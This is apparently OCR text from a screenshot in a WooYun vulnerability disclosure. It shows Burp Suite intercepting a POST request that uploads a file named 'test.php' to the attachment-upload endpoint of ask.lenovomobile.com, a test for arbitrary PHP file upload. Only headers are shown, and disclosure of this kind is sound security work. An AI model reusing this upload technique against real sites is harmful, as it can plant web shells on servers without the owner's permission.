 ask.lenovomobile.com/?question/add.html
Search...
我想提问
提问
您的问题：
Search...
问题补充：
B I A
burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://ask.lenovomobile.com:80 [119.233.254.9]
forward drop intercept is on action
raw params headers hex
POST /index.php?attach/upload HTTP/1.1
Host: ask.lenovomobile.com
Proxy-Connection: keep-alive
Content-Length: 1051
Origin: http://ask.lenovomobile.com
Content-Disposition: attachment; name="filedata"; filename="test.php"
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/535.8 (KHTML, like Gecko) Chrome/17.0.938.0 Safari/535.8
Content-Type: application/octet-stream
Accept: */*
Referer: http://ask.lenovomobile.com/?question/add.html
Accept-Encoding: gzip,deflate,sdch
www.wooyun.org